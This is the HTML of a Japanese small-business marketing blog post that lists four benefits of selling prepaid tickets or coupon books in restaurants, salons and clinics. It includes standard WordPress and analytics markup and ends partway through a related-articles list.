

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chefsmarketing.com/?p=1107
body_size: 10260
content:
<!doctype html>
<html lang="ja" class="col2 layout-footer-show">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-36710356-12"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-36710356-12');
</script>	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>お店で使える！「プリペイド販売」の４つの利点 ｜ サービス業の経営戦略ノウハウ術</title>
<meta name='robots' content='max-image-preview:large' />
	<script>
		var shf = 1;
		var lso = 1;
		var ajaxurl = 'https://chefsmarketing.com/wp-admin/admin-ajax.php';
		var sns_cnt = true;
			</script>
	<link rel="alternate" type="application/rss+xml" title="サービス業の経営戦略ノウハウ術 &raquo; フィード" href="https://chefsmarketing.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="サービス業の経営戦略ノウハウ術 &raquo; コメントフィード" href="https://chefsmarketing.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="サービス業の経営戦略ノウハウ術 &raquo; お店で使える！「プリペイド販売」の４つの利点 のコメントのフィード" href="https://chefsmarketing.com/?feed=rss2&#038;p=1107" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chefsmarketing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://chefsmarketing.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://chefsmarketing.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='keni-style-css' href='https://chefsmarketing.com/wp-content/themes/keni80_wp_standard_all_202212120237/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='keni_base-css' href='https://chefsmarketing.com/wp-content/themes/keni80_wp_standard_all_202212120237/base.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='keni-advanced-css' href='https://chefsmarketing.com/wp-content/themes/keni80_wp_standard_all_202212120237/advanced.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='keni_base_default-css' href='https://chefsmarketing.com/wp-content/themes/keni80_wp_standard_all_202212120237/default-style.css?ver=6.1.9' type='text/css' media='all' />
<link rel="canonical" href="https://chefsmarketing.com/?p=1107" />
<link rel="https://api.w.org/" href="https://chefsmarketing.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://chefsmarketing.com/index.php?rest_route=/wp/v2/posts/1107" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chefsmarketing.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://chefsmarketing.com/?p=1107' />
<link rel="alternate" type="application/json+oembed" href="https://chefsmarketing.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fchefsmarketing.com%2F%3Fp%3D1107" />
<link rel="alternate" type="text/xml+oembed" href="https://chefsmarketing.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fchefsmarketing.com%2F%3Fp%3D1107&#038;format=xml" />
<meta name="description" content="プリペイド販売とは、その名の通り、 Pre（事前に）Paid（支払いをした） つまり、先にお金をいただいてチケットなどを渡しておき あとでそのチケットと引き換えに商品を交換するというものです。 &nbsp; このプリペイ …">
		<!--OGP-->
		<meta property="og:type" content="article" />
<meta property="og:url" content="https://chefsmarketing.com/?p=1107" />
		<meta property="og:title" content="お店で使える！「プリペイド販売」の４つの利点 ｜ サービス業の経営戦略ノウハウ術"/>
		<meta property="og:description" content="プリペイド販売とは、その名の通り、 Pre（事前に）Paid（支払いをした） つまり、先にお金をいただいてチケットなどを渡しておき あとでそのチケットと引き換えに商品を交換するというものです。 &nbsp; このプリペイ …">
		<meta property="og:site_name" content="サービス業の経営戦略ノウハウ術">
		<meta property="og:image" content="https://chefsmarketing.com/wp-content/uploads/2020/07/cash_1595112633.jpg">
				<meta property="og:locale" content="ja_JP">
				<!--OGP-->
		</head>

<body class="post-template-default single single-post postid-1107 single-format-standard no-gn"><!--ページの属性-->

<div id="top" class="keni-container">

<!--▼▼ ヘッダー ▼▼-->
<div class="keni-header_wrap">
	<div class="keni-header_outer">
		
		<header class="keni-header keni-header_col1">
			<div class="keni-header_inner">

							<p class="site-title"><a href="https://chefsmarketing.com/" rel="home">サービス業の経営戦略ノウハウ術</a></p>
			
			<div class="keni-header_cont">
			<p class="site-description">飲食店・美容院・接骨院などサービス業全般マーケティングアドバイザー。15冊の書籍ではAmazon18部門ランキング1位を獲得。集客、ファン作り、広告、スタッフ教育・・・経営のお困り事・悩みを解決！</p>			</div>

			</div><!--keni-header_inner-->
		</header><!--keni-header-->	</div><!--keni-header_outer-->
</div><!--keni-header_wrap-->
<!--▲▲ ヘッダー ▲▲-->

<div id="click-space"></div>




<div class="keni-main_wrap">
	<div class="keni-main_outer">

		<!--▼▼ メインコンテンツ ▼▼-->
		<main id="main" class="keni-main">
			<div class="keni-main_inner">

				<aside class="free-area free-area_before-title">
									</aside><!-- #secondary -->

		<article class="post-1107 post type-post status-publish format-standard has-post-thumbnail category-11 tag-395 tag-394 tag-392 tag-205 tag-118 tag-393 keni-section" itemscope itemtype="http://schema.org/Article">
<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://chefsmarketing.com/?p=1107" />

<div class="keni-section_wrap article_wrap">
	<div class="keni-section">

		<header class="article-header">
			<h1 class="entry_title" itemprop="headline">お店で使える！「プリペイド販売」の４つの利点</h1>
			<div class="entry_status">
		<ul class="entry_category">
		<li class="entry_category_item %e3%83%93%e3%82%b8%e3%83%8d%e3%82%b9%e3%82%92%e7%99%ba%e5%b1%95%e3%81%95%e3%81%9b%e3%82%8b"><a href="https://chefsmarketing.com/?cat=11">ビジネスを発展させる</a></li>	</ul>
</div>						<aside class="sns-btn_wrap">
			<div class="sns-btn_tw" data-url="https://chefsmarketing.com/?p=1107" data-title="%E3%81%8A%E5%BA%97%E3%81%A7%E4%BD%BF%E3%81%88%E3%82%8B%EF%BC%81%E3%80%8C%E3%83%97%E3%83%AA%E3%83%9A%E3%82%A4%E3%83%89%E8%B2%A9%E5%A3%B2%E3%80%8D%E3%81%AE%EF%BC%94%E3%81%A4%E3%81%AE%E5%88%A9%E7%82%B9+%EF%BD%9C+%E3%82%B5%E3%83%BC%E3%83%93%E3%82%B9%E6%A5%AD%E3%81%AE%E7%B5%8C%E5%96%B6%E6%88%A6%E7%95%A5%E3%83%8E%E3%82%A6%E3%83%8F%E3%82%A6%E8%A1%93"></div>
		<div class="sns-btn_fb" data-url="https://chefsmarketing.com/?p=1107" data-title="%E3%81%8A%E5%BA%97%E3%81%A7%E4%BD%BF%E3%81%88%E3%82%8B%EF%BC%81%E3%80%8C%E3%83%97%E3%83%AA%E3%83%9A%E3%82%A4%E3%83%89%E8%B2%A9%E5%A3%B2%E3%80%8D%E3%81%AE%EF%BC%94%E3%81%A4%E3%81%AE%E5%88%A9%E7%82%B9+%EF%BD%9C+%E3%82%B5%E3%83%BC%E3%83%93%E3%82%B9%E6%A5%AD%E3%81%AE%E7%B5%8C%E5%96%B6%E6%88%A6%E7%95%A5%E3%83%8E%E3%82%A6%E3%83%8F%E3%82%A6%E8%A1%93"></div>
		<div class="sns-btn_hatena" data-url="https://chefsmarketing.com/?p=1107" data-title="%E3%81%8A%E5%BA%97%E3%81%A7%E4%BD%BF%E3%81%88%E3%82%8B%EF%BC%81%E3%80%8C%E3%83%97%E3%83%AA%E3%83%9A%E3%82%A4%E3%83%89%E8%B2%A9%E5%A3%B2%E3%80%8D%E3%81%AE%EF%BC%94%E3%81%A4%E3%81%AE%E5%88%A9%E7%82%B9+%EF%BD%9C+%E3%82%B5%E3%83%BC%E3%83%93%E3%82%B9%E6%A5%AD%E3%81%AE%E7%B5%8C%E5%96%B6%E6%88%A6%E7%95%A5%E3%83%8E%E3%82%A6%E3%83%8F%E3%82%A6%E8%A1%93"></div>
		</aside>					</header><!-- .article-header -->

		<div class="article-body" itemprop="articleBody">
			
			<div class="article-visual" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<img src="https://chefsmarketing.com/wp-content/uploads/2020/07/cash_1595112633-1024x682.jpg" alt="お店で使える！「プリペイド販売」の４つの利点"
                     width=""
                     height="">
				<meta itemprop="url" content="https://chefsmarketing.com/wp-content/uploads/2020/07/cash_1595112633-1024x682.jpg">
				<meta itemprop="width" content="">
				<meta itemprop="height" content="">
			</div>
			
			<p>プリペイド販売とは、その名の通り、</p>
<p>Pre（事前に）<span>Paid</span>（支払いをした）</p>
<p>つまり、先にお金をいただいてチケットなどを渡しておき</p>
<p>あとでそのチケットと引き換えに商品を交換するというものです。</p>
<p>&nbsp;</p>
<p>このプリペイド販売にはなんと４つもの素晴らしいメリットがあります。</p>
<p>&nbsp;</p>
<p>ぜひ取り入れてみてください。</p>
<p>&nbsp;</p>
<h3>★プリペイド販売　４つの利点</h3>
<h4>１）販売時の客単価アップ</h4>
<p>お店によって、商品によって<span><br />
1,000円の回数券でもいいですし</span></p>
<p>10,000円でもＯＫなので、</p>
<p>販売時の客単価を上げることができます。</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h4>２）次の来店動機につながる</h4>
<p>チケットを消化しないと損をするので</p>
<p>チケット購入者の８～９割は再来店するため、</p>
<p>来店率が上がります。</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h4>３）使われない分は丸儲け</h4>
<p>さきほど８～９割と言いましたが、</p>
<p>なんらかの理由で、</p>
<p>チケットを使わない（使えない）で終わるお客さんもいます。</p>
<p>・忘れている</p>
<p>・無くした</p>
<p>・引っ越しした</p>
<p>・もう行きたくない（これは悲しいですが）</p>
<p>&nbsp;</p>
<p>すべてのお客様が全部消化するつもりで購入しますが、</p>
<p>実際には使い切らない方が出てくるので、</p>
<p>その分の原価（商品）は丸々利益となります。</p>
<p>&nbsp;</p>
<p>また、未消化分を考えると、</p>
<p>実際は表面的な割引率よりも抑えられます。</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h4>４）キャッシュフローに貢献できる</h4>
<p>料金が先払いで商品は後なので、</p>
<p>お店のキャッシュフローにとってはありがたいです。</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>このように「プリペイド販売」には多くのメリットがあります。</p>
<p>&nbsp;</p>
<p>スタンプカードやポイントカードの場合は、</p>
<p>利用を積み重ねることで特典をもらえる手法ですが、</p>
<p>&nbsp;</p>
<p>「プリペイド販売」は、</p>
<p>特典を先に持ってくることで、代金を先払いしてもらうことが可能です。</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>飲食店だと</p>
<p>ソフトドリンクや生ビールの回数券</p>
<p>食事の回数券やデザートに使えますし、</p>
<p>&nbsp;</p>
<p>美容院や整体院でも</p>
<p>サービスの回数券など、</p>
<p>色々と考えられます。</p>
<p>&nbsp;</p>
<p>臨機応変に取り入れてみてください。</p>
<p>&nbsp;</p>
<p>お店でも「プリペイド販売」を取り入れて、</p>
<p>お客様の再来店を促し、キャッシュフロー改善に役立ててください。</p>

		</div><!-- .article-body -->

	        <div class="post-tag">
			<dl>
				<dt>タグ</dt>
				<dd>
					<ul>
								            <li >
			                <a href="https://chefsmarketing.com/?tag=%e3%82%ad%e3%83%a3%e3%83%83%e3%82%b7%e3%83%a5%e3%83%95%e3%83%ad%e3%83%bc"  rel="tag">キャッシュフロー</a>
			            </li>
									            <li >
			                <a href="https://chefsmarketing.com/?tag=%e3%83%81%e3%82%b1%e3%83%83%e3%83%88"  rel="tag">チケット</a>
			            </li>
									            <li >
			                <a href="https://chefsmarketing.com/?tag=%e3%83%97%e3%83%aa%e3%83%9a%e3%82%a4%e3%83%89%e8%b2%a9%e5%a3%b2"  rel="tag">プリペイド販売</a>
			            </li>
									            <li >
			                <a href="https://chefsmarketing.com/?tag=%e3%83%a1%e3%83%aa%e3%83%83%e3%83%88"  rel="tag">メリット</a>
			            </li>
									            <li >
			                <a href="https://chefsmarketing.com/?tag=%e5%88%a9%e7%82%b9"  rel="tag">利点</a>
			            </li>
									            <li >
			                <a href="https://chefsmarketing.com/?tag=%ef%bc%94%e3%81%a4"  rel="tag">４つ</a>
			            </li>
						        			</ul>
				</dd>
			</dl>
		</div>
	    </div><!-- .keni-section -->
</div><!-- .keni-section_wrap -->


<div class="behind-article-area">

<div class="keni-section_wrap keni-section_wrap_style02">
	<div class="keni-section">
<aside class="sns-btn_wrap">
			<div class="sns-btn_tw" data-url="https://chefsmarketing.com/?p=1107" data-title="%E3%81%8A%E5%BA%97%E3%81%A7%E4%BD%BF%E3%81%88%E3%82%8B%EF%BC%81%E3%80%8C%E3%83%97%E3%83%AA%E3%83%9A%E3%82%A4%E3%83%89%E8%B2%A9%E5%A3%B2%E3%80%8D%E3%81%AE%EF%BC%94%E3%81%A4%E3%81%AE%E5%88%A9%E7%82%B9+%EF%BD%9C+%E3%82%B5%E3%83%BC%E3%83%93%E3%82%B9%E6%A5%AD%E3%81%AE%E7%B5%8C%E5%96%B6%E6%88%A6%E7%95%A5%E3%83%8E%E3%82%A6%E3%83%8F%E3%82%A6%E8%A1%93"></div>
		<div class="sns-btn_fb" data-url="https://chefsmarketing.com/?p=1107" data-title="%E3%81%8A%E5%BA%97%E3%81%A7%E4%BD%BF%E3%81%88%E3%82%8B%EF%BC%81%E3%80%8C%E3%83%97%E3%83%AA%E3%83%9A%E3%82%A4%E3%83%89%E8%B2%A9%E5%A3%B2%E3%80%8D%E3%81%AE%EF%BC%94%E3%81%A4%E3%81%AE%E5%88%A9%E7%82%B9+%EF%BD%9C+%E3%82%B5%E3%83%BC%E3%83%93%E3%82%B9%E6%A5%AD%E3%81%AE%E7%B5%8C%E5%96%B6%E6%88%A6%E7%95%A5%E3%83%8E%E3%82%A6%E3%83%8F%E3%82%A6%E8%A1%93"></div>
		<div class="sns-btn_hatena" data-url="https://chefsmarketing.com/?p=1107" data-title="%E3%81%8A%E5%BA%97%E3%81%A7%E4%BD%BF%E3%81%88%E3%82%8B%EF%BC%81%E3%80%8C%E3%83%97%E3%83%AA%E3%83%9A%E3%82%A4%E3%83%89%E8%B2%A9%E5%A3%B2%E3%80%8D%E3%81%AE%EF%BC%94%E3%81%A4%E3%81%AE%E5%88%A9%E7%82%B9+%EF%BD%9C+%E3%82%B5%E3%83%BC%E3%83%93%E3%82%B9%E6%A5%AD%E3%81%AE%E7%B5%8C%E5%96%B6%E6%88%A6%E7%95%A5%E3%83%8E%E3%82%A6%E3%83%8F%E3%82%A6%E8%A1%93"></div>
		</aside>

		<div class="keni-related-area keni-section_wrap keni-section_wrap_style02">
			<section class="keni-section">

			<h2 class="keni-related-title">関連記事</h2>

			<ul class="related-entry-list related-entry-list_style02">
			<li class="related-entry-list_item"><figure class="related-entry_thumb"><a href="https://chefsmarketing.com/?p=557" title="飲食店販促でインパクトを出す３つの強い言葉"><img src="https://chefsmarketing.com/wp-content/uploads/2016/05/文字_1462920356.jpg" class="relation-image" alt="飲食店販促でインパクトを出す３つの強い言葉"></a></figure><p class="related-entry_title"><a href="https://chefsmarketing.com/?p=557" title="飲食店販促でインパクトを出す３つの強い言葉">飲食店販促でインパクトを出す３つの強い言葉</a></p></li><li class="related-entry-list_item"><figure class="related-entry_thumb"><a href="https://chefsmarketing.com/?p=362" title="お客様の立場になって、お店の利点・欠点を知る方法"><img src="https://chefsmarketing.com/wp-content/themes/keni80_wp_standard_all_202212120237/images/no-image.jpg" class="relation-image"width="540" height="360" alt="お客様の立場になって、お店の利点・欠点を知る方法"></a></figure><p class="related-entry_title"><a href="https://chefsmarketing.com/?p=362" 